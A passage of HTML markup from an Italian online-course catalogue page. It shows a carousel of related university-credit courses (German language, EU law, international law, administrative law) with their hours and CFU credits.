c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Corsi correlati</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--45959 jet-equal-columns__wrapper woocommerce" data-queried-id="4583|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:45959,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="72" data-listing-source="posts" data-listing-id="45959" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-6322 jet-equal-columns" data-post-id="6322" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/lingua-tedesca-l-lin-14-monte-ore-300-cfu-12" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2021/07/10_Grafica-Corso-singolo-lingua-tedesca-I.jpg" class="attachment-full size-full wp-image-50012" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/07/10_Grafica-Corso-singolo-lingua-tedesca-I.jpg 766w, https://www.icotea.it/wp-content/uploads/2021/07/10_Grafica-Corso-singolo-lingua-tedesca-I-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Lingua Tedesca (L-LIN/14) - Monte ore 300 - CFU 12</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							300h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-41956 jet-equal-columns" data-post-id="41956" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/lingua-tedesca-lii-lin-14-monte-ore-300-cfu-12" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/08/12_Grafica-Corso-singolo-lingua-tedesca-III.jpg" class="attachment-full size-full wp-image-50018" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/08/12_Grafica-Corso-singolo-lingua-tedesca-III.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/08/12_Grafica-Corso-singolo-lingua-tedesca-III-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Lingua Tedesca III (L-LIN/14) - Monte ore 300 - CFU 12</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							300h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-49391 jet-equal-columns" data-post-id="49391" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/diritto-dellunione-europea-ius-14-monte-ore-75-cfu-3-2" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea.jpg" class="attachment-full size-full wp-image-49991" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto dell'Unione Europea (IUS/14) - Monte ore 75 - CFU 3</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							75h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 3						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-51672 jet-equal-columns" data-post-id="51672" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/diritto-internazionale-ius-13-monte-ore-200-cfu-8" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png" class="attachment-full size-full wp-image-51670" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png 766w, https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale-300x169.png 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto Internazionale (IUS/13) - Monte ore 200 - CFU 8</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							200h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 8						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-24953 jet-equal-columns" data-post-id="24953" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/diritto-amministrativo-ius-10-monte-ore-200-cfu-8" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
